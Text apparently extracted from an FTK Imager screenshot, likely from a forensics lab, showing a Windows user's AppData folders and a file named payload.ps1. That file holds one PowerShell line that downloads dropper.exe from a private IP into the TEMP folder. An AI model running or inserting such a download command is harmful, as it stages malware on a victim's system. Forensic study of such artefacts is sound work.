 Exterro FTK Imager 4.7.3.81
File View Mode Help
Evidence Tree
$Bitmap
$UpCase
Program Files
System Volume Information
Users
Public
Test
AppData
Local
LocalLow
Roaming
Adobe
Microsoft
Credentials
Crypto
Internet Explorer
MMC
Network
Protect
Spelling
SystemCertificates
Vault
Windows
File List
Name Size Type Date Modified
Adobe 264 (1 KB) Directory 8/14/2025 1:49:48 PM
Microsoft 56 (1 KB) Directory 8/14/2025 2:58:41 PM
payload.ps1 93 (1 KB) Regular File 8/15/2025 6:21:05 AM
Invoke-WebRequest -Uri "http://192.168.75.128/dropper.exe" -OutFile "$env:TEMP\dropper.exe"